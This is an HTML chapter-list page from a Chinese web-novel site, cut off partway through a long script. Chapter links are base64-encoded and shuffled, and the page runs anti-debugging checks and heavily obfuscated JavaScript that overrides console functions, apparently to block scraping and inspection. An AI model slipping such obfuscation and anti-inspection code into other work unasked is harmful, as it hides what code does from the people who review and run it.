

--- FILE ---
content_type: text/html
request_url: https://www.shellbook.cc/book/168617641164871/catalog/
body_size: 16964
content:
<!DOCTYPE html>
<html lang="zh">
<head>
    <meta charset="UTF-8">
    <title>你是一抹少年蓝Ⅱ_小说完整章节目录 - 贝壳读书</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="你是一抹少年蓝Ⅱ最新章节目录,你是一抹少年蓝Ⅱ全部章节,你是一抹少年蓝Ⅱ完整章节">
    <meta name="description" content="你是一抹少年蓝Ⅱ最新全文章节目录大全由网友提供。《你是一抹少年蓝Ⅱ》全文是由西子_Sunday创作的情感小说书籍，本站提供交流平台均可免费在线阅读最新章节。">
    <meta name="format-detection" content="telephone=no"/>
    <link rel="stylesheet" href="/assets/css/common.css?v=1001">
    <link rel="canonical" href="https://www.shellbook.cc/book/168617641164871/catalog/"/>
    <script type="text/javascript" src="/assets/js/zepto.min.js"></script>
    <script type="text/javascript" src="/assets/js/common.min.js"></script> 
    <!-- https://www.googletagmanager.com/gtag/js?id=G-GXTG7MZQ87 -->
    <script async src="/assets/js/readgtm.js?id=G-GXTG7MZQ87"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-GXTG7MZQ87');
    </script>
    <script>
        var def_b = 'undefined';
        var sUserAgent = navigator.userAgent.toLowerCase();
        var def_blist = sUserAgent.match(/micromessenger|windowswechat|qbwebview|mqqbrowser|baiduboxapp|quark|ucbrowser|huaweibrowser|heytapbrowser|vivobrowser|miuibrowser/i);
        def_b = def_blist && def_blist[0];
        gtag('set', 'user_properties', {
        def_browser: def_b
        });
    </script>    <script>
        $(window).resize(function () {
            var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
            var containerh = $('.container').height();
            var ch = windowh - $('header').height() - $('footer').height();
            if (containerh < ch) {
                $('.container').height(ch + 'px');
            }
        });
        $(function () {
            var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
            var containerh = $('.container').height();
            var ch = windowh - $('header').height() - $('footer').height();
            if (containerh < ch) {
                $('.container').height(ch + 'px');
            }
        })
    </script>
    <script type="text/javascript">
        Object.defineProperty(window, "confirm", {
            configurable: false,
            writable: false,
            value: window.confirm
        });

        const originalConfirm = window.confirm;

        setInterval(() => {
            if (window.confirm !== originalConfirm) {
                console.warn('check confirm');
            }
        }, 2000);

        const antiDebug = () => {
            const start = performance.now();
            for (let i = 0; i < 1e5; i++);
            if (performance.now() - start > 50) console.warn('check debug');
        };
        setTimeout(antiDebug, Math.random() * 500 + 500);
    </script>
</head>
<body>
<div style="display:none">
    <a href="#" id="targetPC">电脑版</a>
    <script type="text/javascript" src="/assets/js/pc.min.js"></script>
</div><div class="container" style="background-color:#FFF8ED">
    <header>
        <a class="generalBack" href="/book/168617641164871/" title="你是一抹少年蓝Ⅱ">封面</a>
        <h1 class="book"><label><a href="/book/168617641164871/" class="w" title="你是一抹少年蓝Ⅱ最新章节目录">你是一抹少年蓝Ⅱ</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/assets/images/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH">
            <a name="StranLink" id="StranLink">繁体</a>
        </span>
    </header>
    <section class="BCsectionOne">
        <p>
            <span>最新完整章节列表</span>
            <span class="BCsectionOne-btn">
                <a href="/book/168617641164871/catalog/1.html" id="order" class="CGsectionOne-active">正序</a>
                <a href="/book/168617641164871/catalog/d_1.html" id="reverseOrder">倒序</a>
            </span></p>
    </section>
    <section class="BCsectionTwo">
        <h3 class="BCsectionTwo-title">正文（如果顺序错乱，请先访问封面）</h3>
            <ol class="BCsectionTwo-top">
                            <li class="BCsectionTwo-top-chapter" data-id="0" data-shirley="4">
                    <a href="/book/168617641164871/"
                       class="g"
                       data-xiaowan="第5节"
                       data-niubi="L2Jvb2svMTY4NjE3NjQxMTY0ODcxLzE2ODYyOTcyNTIxMjc0MS5odG1s">
                        章节 01                    </a>
                </li>
                            <li class="BCsectionTwo-top-chapter" data-id="1" data-shirley="7">
                    <a href="/book/168617641164871/"
                       class="g"
                       data-xiaowan="第8节"
                       data-niubi="L2Jvb2svMTY4NjE3NjQxMTY0ODcxLzE2ODYyOTcyNTIxMjc0Mi5odG1s">
                        章节 02                    </a>
                </li>
                            <li class="BCsectionTwo-top-chapter" data-id="2" data-shirley="5">
                    <a href="/book/168617641164871/"
                       class="g"
                       data-xiaowan="第6节"
                       data-niubi="L2Jvb2svMTY4NjE3NjQxMTY0ODcxLzE2ODYyOTcyNTIxMjc0NC5odG1s">
                        章节 03                    </a>
                </li>
                            <li class="BCsectionTwo-top-chapter" data-id="3" data-shirley="1">
                    <a href="/book/168617641164871/"
                       class="g"
                       data-xiaowan="第2节"
                       data-niubi="L2Jvb2svMTY4NjE3NjQxMTY0ODcxLzE2ODYyOTcyNTIwODY0OC5odG1s">
                        章节 04                    </a>
                </li>
                            <li class="BCsectionTwo-top-chapter" data-id="4" data-shirley="3">
                    <a href="/book/168617641164871/"
                       class="g"
                       data-xiaowan="第4节"
                       data-niubi="L2Jvb2svMTY4NjE3NjQxMTY0ODcxLzE2ODYyOTcyNTIwODY0Ni5odG1s">
                        章节 05                    </a>
                </li>
                            <li class="BCsectionTwo-top-chapter" data-id="5" data-shirley="2">
                    <a href="/book/168617641164871/"
                       class="g"
                       data-xiaowan="第3节"
                       data-niubi="L2Jvb2svMTY4NjE3NjQxMTY0ODcxLzE2ODYyOTcyNTIxMjc0My5odG1s">
                        章节 06                    </a>
                </li>
                            <li class="BCsectionTwo-top-chapter" data-id="6" data-shirley="0">
                    <a href="/book/168617641164871/"
                       class="g"
                       data-xiaowan="第1节"
                       data-niubi="L2Jvb2svMTY4NjE3NjQxMTY0ODcxLzE2ODYyOTcyNTIwODY0NS5odG1s">
                        章节 07                    </a>
                </li>
                            <li class="BCsectionTwo-top-chapter" data-id="7" data-shirley="6">
                    <a href="/book/168617641164871/"
                       class="g"
                       data-xiaowan="第7节"
                       data-niubi="L2Jvb2svMTY4NjE3NjQxMTY0ODcxLzE2ODYyOTcyNTIwODY0Ny5odG1s">
                        章节 08                    </a>
                </li>
                        </ol>
        <div class="BCsectionTwo-bottom">
            <p class="CGsectionTwo-right-bottom-btn">
                                                <a href="/book/168617641164871/catalog/1.html" id="end">尾页</a>
            </p>
            <p class="CGsectionTwo-right-bottom-page">输入页数
                <span><input type="number" pattern="\d*" id="pageNum"><input type="button" value="跳转" id="jump"></span>
            </p>
            <p class="CGsectionTwo-right-bottom-detail">(第<span>1</span>/<span>1</span>页)当前<span>100</span>条/页</p>
        </div>
    </section>
        <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>相关推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                        <li>
                        <div class="book_img_pic"><a href="/book/579443437682757/" title="我被迫住进了校草的禁地"><img class="lazyload" _src="https://area52.mitecdn.com/book-image.jpg" height="120" width="90" src="/assets/images/book-image.jpg" style="display: inline;" alt="我被迫住进了校草的禁地"></a></div>
                        <div class="book_img_name"><a href="/book/579443437682757/">我被迫住进了校草的禁地</a></div>
                    </li>
                                        <li>
                        <div class="book_img_pic"><a href="/book/584397964902469/" title="光里，我在等你回眸"><img class="lazyload" _src="https://area52.mitecdn.com/book-image.jpg" height="120" width="90" src="/assets/images/book-image.jpg" style="display: inline;" alt="光里，我在等你回眸"></a></div>
                        <div class="book_img_name"><a href="/book/584397964902469/">光里，我在等你回眸</a></div>
                    </li>
                                        <li>
                        <div class="book_img_pic"><a href="/book/586875212800069/" title="冰心炙骨：失爱游戏"><img class="lazyload" _src="https://area52.mitecdn.com/book-image.jpg" height="120" width="90" src="/assets/images/book-image.jpg" style="display: inline;" alt="冰心炙骨：失爱游戏"></a></div>
                        <div class="book_img_name"><a href="/book/586875212800069/">冰心炙骨：失爱游戏</a></div>
                    </li>
                                    </ul>
            </div>
        </div>
    </section>
        <div class="footer-space" id="footer-space">&nbsp;</div>
<footer>
    <a href="/">首页</a>
    <span class="line-between"></span>
    <a href="/recent/">阅读记录</a>
    <span class="line-between"></span>
    <a href="/search/" id="ftss">搜索小说</a>
    <script>$('#ftss').attr('href', 'https://'+ftss())</script>
    <span class="line-between"></span>
    <a href="#" class="footer-to-top"><img src="/assets/images/toTop.png" alt="返回顶部">顶部</a>
</footer>
<script type="text/javascript">
    var scrollPage = false;
    $(document).scroll(function(e){
        if (scrollPage) return;
        scrollPage = true;
        $('footer').css({'position':'fixed'});
    });
</script></div>
<script>
    function dF_af1af87eb7(data) {
        return data.map(x => x ^ 123);
    }

    $(function () {
        $('#jump').click(function () {
            var page = $('#pageNum').val();
            window.location.href = '/book/168617641164871/catalog/' + page + '.html';
        });
        $('.CGsectionOne li').click(function () {
            $(this).addClass('CGsectionOne-active').siblings().removeClass('CGsectionOne-active');
            if ($(this).index() == 0) {
                $('.CGsectionThree').hide()
                $('.CGsectionTwo').show()
            } else if ($(this).index() == 1) {
                $('.CGsectionThree').show()
                $('.CGsectionTwo').hide()
            }
        });

        $('.BCsectionOne-btn a').click(function () {
            $(this).addClass('CGsectionOne-active').siblings().removeClass('CGsectionOne-active');
            if ($(this).index() == 0) {
                $('.CGsectionThree').hide()
                $('.CGsectionTwo').show()
            } else if ($(this).index() == 1) {
                $('.CGsectionThree').show()
                $('.CGsectionTwo').hide()
            }
        });

    })


    function djb2(str) {
      var hash = 5381;
      for (var i = 0; i < str.length; i++) {
        hash = ((hash << 5) + hash) + str.charCodeAt(i); 
      }
      return hash >>> 0; 
    }

    function getCondensedUA() {
      var ua = navigator.userAgent;
      var hash = djb2(ua).toString(16);
      return hash.padStart(9, '0');
    }

    function sC_d4c88af27a() {
        var isAgeVerified = document.cookie.split(';').some(item => item.trim().startsWith(getCondensedUA() + '=a0d4c11f'));

        var _0xodY='jsjiami.com.v7';const _0x4c15d5=_0x5517;function _0x5517(_0x55e90e,_0x26872f){const _0x288075=_0x151f();return _0x5517=function(_0xd1d12b,_0x4d84bf){_0xd1d12b=_0xd1d12b-0x16a;let _0x4444c0=_0x288075[_0xd1d12b];if(_0x5517['buodmt']===undefined){var _0x24ba4d=function(_0x298832){const _0x1bd196='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x29a75f='',_0x3cdd13='';for(let _0x43bab3=0x0,_0x4e1cf4,_0x285a80,_0x1e8d9c=0x0;_0x285a80=_0x298832['charAt'](_0x1e8d9c++);~_0x285a80&&(_0x4e1cf4=_0x43bab3%0x4?_0x4e1cf4*0x40+_0x285a80:_0x285a80,_0x43bab3++%0x4)?_0x29a75f+=String['fromCharCode'](0xff&_0x4e1cf4>>(-0x2*_0x43bab3&0x6)):0x0){_0x285a80=_0x1bd196['indexOf'](_0x285a80);}for(let _0x20c5f7=0x0,_0x59ae2c=_0x29a75f['length'];_0x20c5f7<_0x59ae2c;_0x20c5f7++){_0x3cdd13+='%'+('00'+_0x29a75f['charCodeAt'](_0x20c5f7)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3cdd13);};const _0x55170c=function(_0x53c1bc,_0x568314){let _0x10592e=[],_0x1b3a65=0x0,_0x5d0973,_0x5be618='';_0x53c1bc=_0x24ba4d(_0x53c1bc);let _0x54b4f7;for(_0x54b4f7=0x0;_0x54b4f7<0x100;_0x54b4f7++){_0x10592e[_0x54b4f7]=_0x54b4f7;}for(_0x54b4f7=0x0;_0x54b4f7<0x100;_0x54b4f7++){_0x1b3a65=(_0x1b3a65+_0x10592e[_0x54b4f7]+_0x568314['charCodeAt'](_0x54b4f7%_0x568314['length']))%0x100,_0x5d0973=_0x10592e[_0x54b4f7],_0x10592e[_0x54b4f7]=_0x10592e[_0x1b3a65],_0x10592e[_0x1b3a65]=_0x5d0973;}_0x54b4f7=0x0,_0x1b3a65=0x0;for(let _0x368529=0x0;_0x368529<_0x53c1bc['length'];_0x368529++){_0x54b4f7=(_0x54b4f7+0x1)%0x100,_0x1b3a65=(_0x1b3a65+_0x10592e[_0x54b4f7])%0x100,_0x5d0973=_0x10592e[_0x54b4f7],_0x10592e[_0x54b4f7]=_0x10592e[_0x1b3a65],_0x10592e[_0x1b3a65]=_0x5d0973,_0x5be618+=String['fromCharCode'](_0x53c1bc['charCodeAt'](_0x368529)^_0x10592e[(_0x10592e[_0x54b4f7]+_0x10592e[_0x1b3a65])%0x100]);}return _0x5be618;};_0x5517['ivJZWp']=_0x55170c,_0x55e90e=arguments,_0x5517['buodmt']=!![];}const _0x3557e8=_0x288075[0x0],_0x164ea1=_0xd1d12b+_0x3557e8,_0x151f5f=_0x55e90e[_0x164ea1];return!_0x151f5f?(_0x5517['JyZhbl']===undefined&&(_0x5517['JyZhbl']=!![]),_0x4444c0=_0x5517['ivJZWp'](_0x4444c0,_0x4d84bf),_0x55e90e[_0x164ea1]=_0x4444c0):_0x4444c0=_0x151f5f,_0x4444c0;},_0x5517(_0x55e90e,_0x26872f);}(function(_0x5c322f,_0x101d7b,_0x25803b,_0xad93d7,_0x2fd7ca,_0x209006,_0xf30c54){return _0x5c322f=_0x5c322f>>0x4,_0x209006='hs',_0xf30c54='hs',function(_0x2a95ff,_0x58227b,_0x36de12,_0x2da60a,_0x5b82d1){const _0x54c8db=_0x5517;_0x2da60a='tfi',_0x209006=_0x2da60a+_0x209006,_0x5b82d1='up',_0xf30c54+=_0x5b82d1,_0x209006=_0x36de12(_0x209006),_0xf30c54=_0x36de12(_0xf30c54),_0x36de12=0x0;const _0x18bb26=_0x2a95ff();while(!![]&&--_0xad93d7+_0x58227b){try{_0x2da60a=parseInt(_0x54c8db(0x17f,'OOqP'))/0x1*(-parseInt(_0x54c8db(0x22b,']C7B'))/0x2)+-parseInt(_0x54c8db(0x196,'oxcX'))/0x3+parseInt(_0x54c8db(0x218,'AYDs'))/0x4*(-parseInt(_0x54c8db(0x1b6,'fs&5'))/0x5)+-parseInt(_0x54c8db(0x1b3,'D)cM'))/0x6+-parseInt(_0x54c8db(0x1a8,'e]JR'))/0x7+parseInt(_0x54c8db(0x1e2,'t9OJ'))/0x8+-parseInt(_0x54c8db(0x24c,'oxcX'))/0x9*(-parseInt(_0x54c8db(0x26f,'zkFO'))/0xa);}catch(_0x439589){_0x2da60a=_0x36de12;}finally{_0x5b82d1=_0x18bb26[_0x209006]();if(_0x5c322f<=_0xad93d7)_0x36de12?_0x2fd7ca?_0x2da60a=_0x5b82d1:_0x2fd7ca=_0x5b82d1:_0x36de12=_0x5b82d1;else{if(_0x36de12==_0x2fd7ca['replace'](/[OMJwTXVkfYHKnRpgQuPx=]/g,'')){if(_0x2da60a===_0x58227b){_0x18bb26['un'+_0x209006](_0x5b82d1);break;}_0x18bb26[_0xf30c54](_0x5b82d1);}}}}}(_0x25803b,_0x101d7b,function(_0x545d9e,_0x4555bb,_0x345a21,_0x1db845,_0x4d28a4,_0x5a9a25,_0x48a560){return _0x4555bb='\x73\x70\x6c\x69\x74',_0x545d9e=arguments[0x0],_0x545d9e=_0x545d9e[_0x4555bb](''),_0x345a21='\x72\x65\x76\x65\x72\x73\x65',_0x545d9e=_0x545d9e[_0x345a21]('\x76'),_0x1db845='\x6a\x6f\x69\x6e',(0x1c4cb4,_0x545d9e[_0x1db845](''));});}(0xc40,0x90bc6,_0x151f,0xc6),_0x151f)&&(_0xodY=`\x961`);function randomId(_0x1ac85f='id'){const _0x1b9f0e=_0x5517,_0x40bf81={'wscSh':_0x1b9f0e(0x1fd,'fs&5'),'wnRzd':function(_0x1a41bc,_0xfe9d34){return _0x1a41bc!==_0xfe9d34;},'RQoli':'uXwRJ','AVSjl':function(_0x39502b,_0x29e03b){return _0x39502b(_0x29e03b);},'NZtId':function(_0x173c89,_0x279d57){return _0x173c89(_0x279d57);},'IWjAj':_0x1b9f0e(0x1da,'&HYu'),'BdmWR':_0x1b9f0e(0x1ce,'@AlM'),'DXByI':function(_0x22bdc9,_0x26c27e){return _0x22bdc9+_0x26c27e;},'VeVIA':function(_0x313f6c,_0x2b5fa3){return _0x313f6c+_0x2b5fa3;},'AqGrk':'input','juVPM':function(_0x3070b6,_0x187012){return _0x3070b6(_0x187012);},'xPJgZ':function(_0x6e171f,_0x521ea8){return _0x6e171f===_0x521ea8;},'PuHla':_0x1b9f0e(0x1c3,'WrqF'),'ypdct':'nWaCe','lGvsh':_0x1b9f0e(0x211,'#gla'),'QRlyz':_0x1b9f0e(0x260,'G2&Q'),'PggRz':'init','sfGth':_0x1b9f0e(0x1be,'[BTa'),'vYNLL':_0x1b9f0e(0x21d,'@#de'),'ZSPlf':function(_0x4af949,_0x3e78e6){return _0x4af949!==_0x3e78e6;},'zbFsf':_0x1b9f0e(0x1a0,'Livk'),'utYOP':_0x1b9f0e(0x1f9,'oxcX'),'BfgEW':function(_0x318d4e,_0x17d367){return _0x318d4e===_0x17d367;},'ATljM':'function','fVAyv':_0x1b9f0e(0x1bb,'Y]FG'),'pytTr':_0x1b9f0e(0x20e,'aF2&'),'fYHBX':_0x1b9f0e(0x1e1,'dNUv'),'cuNwv':'error','PpmyX':_0x1b9f0e(0x16a,'fs&5'),'IFXhP':'table','nMDgZ':'trace','bEkHq':function(_0x567ee7,_0x5f4dc8){return _0x567ee7<_0x5f4dc8;},'srOok':function(_0x18ee00,_0x3f67b1,_0x12bafd){return _0x18ee00(_0x3f67b1,_0x12bafd);},'dKYCY':function(_0x8f4309,_0x4e9e61){return _0x8f4309+_0x4e9e61;},'HuzNE':function(_0x1549a2,_0x5a98dc){return _0x1549a2+_0x5a98dc;}},_0x22b3b6=(function(){const _0xe7c9cb=_0x1b9f0e;if(_0x40bf81['wnRzd'](_0x40bf81[_0xe7c9cb(0x222,'D)cM')],_0x40bf81['RQoli'])){_0x59a3f8(_0xda5d52),_0x2482e4[_0xe7c9cb(0x213,'oTs(')]='';const _0x3251ed=_0x40cff7['createElement'](_0xe7c9cb(0x1dc,'T4Z@'));_0x3251ed['id']=_0x1cf132,_0x3251ed[_0xe7c9cb(0x1ec,'[BTa')]=_0x40bf81[_0xe7c9cb(0x20d,'#gla')],_0x3b03cb[_0xe7c9cb(0x1ba,'xofR')](_0x3251ed);}else{let _0x5bddb9=!![];return function(_0x15ba22,_0x43d5d3){const _0x35f553=_0x5bddb9?function(){const _0x45a3bf=_0x5517;if(_0x45a3bf(0x22c,'Livk')!==_0x45a3bf(0x25c,'Tptf')){if(_0x43d5d3){const _0x547a15=_0x43d5d3['apply'](_0x15ba22,arguments);return _0x43d5d3=null,_0x547a15;}}else{const _0x39b0ed=_0x203dad['apply'](_0x43ab70,arguments);return _0x24ea3b=null,_0x39b0ed;}}:function(){};return _0x5bddb9=![],_0x35f553;};}}());(function(){const _0x5f531a=_0x1b9f0e;if(_0x40bf81[_0x5f531a(0x194,']C7B')](_0x40bf81['PuHla'],_0x40bf81[_0x5f531a(0x25a,'#gla')]))return _0x40bf81['AVSjl'](_0x3f6001,_0xf8dd98['dataset']['shirley'])-_0x40bf81[_0x5f531a(0x1b4,'Cm77')](_0x4845c4,_0x53b9d7[_0x5f531a(0x224,'JKVN')]['shirley']);else _0x22b3b6(this,function(){const _0xe884d2=_0x5f531a,_0xcc45df=new RegExp(_0x40bf81['IWjAj']),_0x4fe1ae=new RegExp(_0x40bf81['BdmWR'],'i'),_0x400084=_0x40bf81[_0xe884d2(0x22d,'&HYu')](_0x24ba4d,_0xe884d2(0x236,'dh*f'));if(!_0xcc45df[_0xe884d2(0x16b,']])u')](_0x40bf81['DXByI'](_0x400084,'chain'))||!_0x4fe1ae['test'](_0x40bf81['VeVIA'](_0x400084,_0x40bf81[_0xe884d2(0x195,'dNUv')])))_0x40bf81[_0xe884d2(0x183,'oxcX')](_0x400084,'0');else{if(_0x40bf81[_0xe884d2(0x225,'Su@!')](_0xe884d2(0x1a5,'FyOF'),'MmbOU')){if(_0x3811c4){const _0x259265=_0x40b5a0[_0xe884d2(0x1d9,'T4Z@')](_0x5d2d77,arguments);return _0x4b9f9b=null,_0x259265;}}else _0x24ba4d();}})();}());const _0x144dc1=(function(){if(_0x40bf81['lGvsh']===_0x40bf81['QRlyz']){const _0x58166d=_0x10592e?function(){const _0x1600c3=_0x5517;if(_0x485c32){const _0x3c0e92=_0x5d6926[_0x1600c3(0x1cf,'%9bQ')](_0x479005,arguments);return _0x5904e9=null,_0x3c0e92;}}:function(){};return _0x368529=![],_0x58166d;}else{let _0x1f218e=!![];return function(_0x54d4db,_0x24990e){const _0x44ac74=_0x1f218e?function(){const _0x1eec2d=_0x5517;if(_0x24990e){const _0x3c2d7d=_0x24990e[_0x1eec2d(0x1f4,'mYCt')](_0x54d4db,arguments);return _0x24990e=null,_0x3c2d7d;}}:function(){};return _0x1f218e=![],_0x44ac74;};}}()),_0x32dfcd=_0x40bf81[_0x1b9f0e(0x242,'%ZGj')](_0x144dc1,this,function(){const _0x3fdcd9=_0x1b9f0e,_0x42c761={'Okyde':_0x40bf81[_0x3fdcd9(0x226,']C7B')],'NIZZs':_0x40bf81[_0x3fdcd9(0x18d,'#gla')],'UxlHL':function(_0x5c505e,_0x45148f){const _0xfefb2c=_0x3fdcd9;return _0x40bf81[_0xfefb2c(0x1cb,'%ZGj')](_0x5c505e,_0x45148f);},'BbvcH':_0x40bf81['PggRz'],'iABEw':function(_0x1f7f24,_0x40c25c){return _0x40bf81['VeVIA'](_0x1f7f24,_0x40c25c);},'WEgOk':_0x40bf81[_0x3fdcd9(0x1fb,'%ZGj')],'jBloc':_0x40bf81[_0x3fdcd9(0x198,')hcn')]};if(_0x40bf81[_0x3fdcd9(0x16c,'Czu@')]!==_0x40bf81[_0x3fdcd9(0x270,'mYCt')]){const _0x1b0e4c=new _0x4c9ca9(DAbQQR[_0x3fdcd9(0x216,'D)cM')]),_0x358d98=new _0xc31002(DAbQQR['NIZZs'],'i'),_0x236294=DAbQQR['UxlHL'](_0x3e79e7,DAbQQR[_0x3fdcd9(0x223,'#gla')]);!_0x1b0e4c['test'](DAbQQR[_0x3fdcd9(0x172,'$J7!')](_0x236294,DAbQQR[_0x3fdcd9(0x1a1,'[BTa')]))||!_0x358d98[_0x3fdcd9(0x18c,'%ZGj')](_0x236294+DAbQQR['jBloc'])?_0x236294('0'):_0x40093f();}else{const _0x2a8380=_0x40bf81['ZSPlf'](typeof window,_0x40bf81[_0x3fdcd9(0x1db,'x]jb')])?window:typeof process===_0x40bf81[_0x3fdcd9(0x18b,')hcn')]&&_0x40bf81[_0x3fdcd9(0x1d2,'OOqP')](typeof require,_0x40bf81['ATljM'])&&_0x40bf81['xPJgZ'](typeof global,_0x3fdcd9(0x1eb,'G2&Q'))?global:this,_0x11aae0=_0x2a8380[_0x3fdcd9(0x20f,'%9bQ')]=_0x2a8380[_0x3fdcd9(0x24b,'FyOF')]||{},_0x4f6f19=[_0x40bf81[_0x3fdcd9(0x176,'fs&5')],_0x40bf81[_0x3fdcd9(0x178,'oTs(')],_0x40bf81['fYHBX'],_0x40bf81[_0x3fdcd9(0x23c,'#XGg')],_0x40bf81[_0x3fdcd9(0x219,'oTs(')],_0x40bf81[_0x3fdcd9(0x1c0,'D)cM')],_0x40bf81['nMDgZ']];for(let _0x4a8aa5=0x0;_0x40bf81[_0x3fdcd9(0x258,'gjTw')](_0x4a8aa5,_0x4f6f19[_0x3fdcd9(0x235,'GvbJ')]);_0x4a8aa5++){const _0x160fb4=_0x144dc1[_0x3fdcd9(0x1e3,'^HCw')]['prototype']['bind'](_0x144dc1),_0x4f82b3=_0x4f6f19[_0x4a8aa5],_0x535322=_0x11aae0[_0x4f82b3]||_0x160fb4;_0x160fb4[_0x3fdcd9(0x19d,'VbgZ')]=_0x144dc1[_0x3fdcd9(0x1d8,']])u')](_0x144dc1),_0x160fb4[_0x3fdcd9(0x263,'Tptf')]=_0x535322[_0x3fdcd9(0x19e,'dNUv')]['bind'](_0x535322),_0x11aae0[_0x4f82b3]=_0x160fb4;}}});return _0x32dfcd(),_0x40bf81[_0x1b9f0e(0x1c2,'QFR@')](_0x40bf81[_0x1b9f0e(0x1d3,'F%&P')](_0x1ac85f,'-'),Math[_0x1b9f0e(0x1bc,'td#8')]()[_0x1b9f0e(0x1ca,'td#8')](0x24)['slice'](0x2,0x8));}function _0x151f(){const _0x3b9ef9=(function(){return[_0xodY,'wMjsggKjinRpaRmfHiPOx.RcoVmX.gvk7QJTYupX==','DCkJW4tcSYS','WOn7eqWUrW','W5CnWRBdSmoiWP1Vu8km','WR7cPMZdHZq','wCkAW7/cIWC','FfiytSoSe2CWpa','zx7dQZK7bmk8','WQTDqvxdJH18zYi','W6e2B2e','W6dcRajUzG','ftzVW4xdOq','WQldTGv5zq','4PYPs8kFW4hdK8oQWQNdQsWywmo1o8kyDmoAWPn9usbXwSkZgSkehSkyW4xdG8kdW5LkWOJcOa','W7KyrNZcLq','WPhdNGHXAmoLueuez0i8oq','WQH1W6j0W7m','WQv9W5O','W5VdThan','WPL/hGW','WQHZy0NdIa','iWnotSo+mq','B8kbA8o1W4i','5O+c56E4776h6Akz5BUk6kso5P+z5AAq6lsd77YK6k2i6k216zwX5lUk57oZ5BoG6z665zko5OE3W6/cHvhcLmkWdsLl5l2S55ET5PAD56Y344cE','gGPtAmod','DbBcLCoXaW9LWOldJWyYzwFdU8kZxG','W6rBq8kkW6tdVhFcRa','DSkxW4lcQNz+','WPdcK0ZdPrO','W6RdTCk2W7lcKMPO','W6lcLd5ft8k9','W5rfWQzqW6W','kGDdqq','W4xcMSo1pCo3','eGvWlSkB','mgNdHmke','WRFcKZCRtG','aSk/WQ95FG','WO4Iw8kOtW','WPXnw1xdHW','DXRcLvPdyg4ccu/cKxu','DMxdGdmk','W6ddGSk9nW','wmkyjCoKcG','W4iOr1H1eSkqWQhcPYNcQSoDyG','oMJdG8kdlcdcSG','WOBdIrvKx8oVE10ezfm','WQNcJ1ldRHzih1ZcOmk8CW','W5z5fqDR','lxJdPHJdRG','WRfcW7FcP1m','WPGGW7FdUSos','WP3dNmkuxCknaCoFW7XXo8kGW73cTG','W4mYW7dcOxvcELZdVmkoWQxdVuG','qMddNG4X','aCocWOzJaG','zmktW4VcO30','W4hcO8o6WRe','WRRcQIqkxa','ECkZW4dcOSoRWODaW5FdGq','WQ0+W6pdVmolomkJWQ8','W5ZdPJ7dNmoK','zHxcHv4iCwKgaG','v8kEzdby','W7xcMsvbqq','pSo1qKXa','W7JcHfJcMIhcNCknWRi','WR/dGq9Fsq','WPPFW7xdRq','FJNcKSoOW4C','sCkkW5nvBComW7dcN1K3WRODhG','WPrqW6/dISo8','uhBdUWa','CbtcJ0GbDgi','WOFdGGL1ESoPE0Wf','WPxcOGi3ya','W47cI8ohkmomuCkbW75Wn8kqW5dcICowWR7cRa','W5GjE3FcJq','W4FdPXFdUmoi','tmkrmmoFfq','WPtdGaj/BG','jSo7WQRdMNtdNNNdGKPWW4JcHmoy','mCoTuMz9','WRa/W5pdPmomnCkOWRS','W7GvgWJcIYrYxJ05WOa','rH/cRNOa','jSoto8odoCkMW7zv56svi8k6AW','W6TIWOFcUmkozmo9WR7dPCkqBI7cQW','DSkxW4lc